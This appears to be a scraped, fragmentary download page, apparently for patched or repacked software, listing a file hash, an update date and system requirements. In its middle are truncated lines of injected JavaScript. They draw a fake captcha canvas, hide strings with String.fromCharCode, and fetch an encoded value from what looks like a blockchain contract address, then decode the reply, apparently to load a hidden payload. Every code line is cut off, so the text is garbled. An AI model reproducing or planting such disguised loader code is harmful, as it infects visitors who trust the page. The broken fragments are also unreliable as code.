
💾 File hash: d743c05d032a91a2b011b78df79da30b
Update date: 2026-03-14
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=Str
Processor:
1 GHz CPU for patching
RAM:
4 GB to avoid lag
Disk space:
64 GB for unpack